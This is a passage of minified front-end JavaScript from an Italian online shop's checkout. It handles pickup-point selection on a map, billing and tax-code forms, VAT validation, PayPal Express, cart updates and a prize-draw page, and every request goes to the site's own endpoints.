s="pudo"===a?o.a[r].personal_data:o.a[r].shipping_data;e(".switch-pudo-title").text(s),"standard"===a?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"),t._updatePaymentType("CC"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].latitude),o=parseFloat(e.pudo[n].longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].pointName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].pointName+'</div><div style="color:#000;">'+e.pudo[n].fullAddress+'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].pudoId+'" data-name="'+e.pudo[n].pointName+'" data-address="'+e.pudo[n].fullAddress+'">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+"</p>").removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}),t._updateFreeShippingMessage())}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&r.apply(a)}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),t._updateFreeShippingMessage())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon(),e(".count-item").text(n.products_no),n.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"))},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_updateFreeShippingMessage:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_shipping_cost_div_url,dataType:"json",success:function(t){t.status&&1==t.status&&(1==t.show?(e("#diff-free").text(t.diff),e(".free-shipping-warn").removeClass("d-none")):e(".free-shipping-warn").addClass("d-none"))}})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)},_toggleGift:function(){var t;function n(){i.a.updatePresent(1,e("#present_text").val())}e("#is_present").on("change",function(){e("#present_text").toggle(this.checked),this.checked?i.a.addToCart(720003,22389,"gift",74,1,3,function(e){},function(){i.a.updatePresent(1,e("#present_text").val()),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})}):i.a.removeToCart(720003,function(e){},function(){i.a.updatePresent(0,""),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})})}),document.querySelector("#present_text").addEventListener("keydown",function(){clearTimeout(t),t=setTimeout(n,3e3)})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2);t.a={init:function(){this._initGc100(),this._showAlertModal(),this._competitionExtraction()},finalize:function(){},_initGc100:function(){e(".anchor").click(function(t){t.preventDefault();var n=e(this).attr("href"),i=e(n).offset().top-40;return e("html,body").animate({scrollTop:i},500,"swing"),!1})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)},_competitionExtraction:function(){e("#btnWin").on("click",function(t){t.preventDefault();var n=e(this);return window.NN_CONFIG.extractionNo<window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionUrl,success:function(t){if(t.status){var i=t.val,o=e('<li><p class="text-center">'+(0==window.NN_CONFIG.extractionNo?"VINCITORE:":"Riserva N°"+window.NN_CONFIG.extractionNo+":")+" <strong>"+i.mail+"</strong></p></li>");window.NN_CONFIG.extractionRes.push(i.id),e("#winList").append(o),window.NN_CONFIG.extractionNo++}window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionEndUrl,data:{res:JSON.stringify(window.NN_CONFIG.extractionRes)},success:function(){}}),n.text("ESTRAI Riserva N°"+window.NN_CONFIG.extractionNo)}}),window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax-1&&(e("#btnWin").hide(),i.a.getSwalModal().fire({title:"Operazione completata",text:"E' stato estratto il vincitore e le 5 riserve."}),e("#btnWin").hide(),e(".card-body").html('Operazione completata.<br /><br /><a class="btn btn-d btn-lg btn-block" href="/3ba688caa68d/logout">Logout</a>')),!1})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);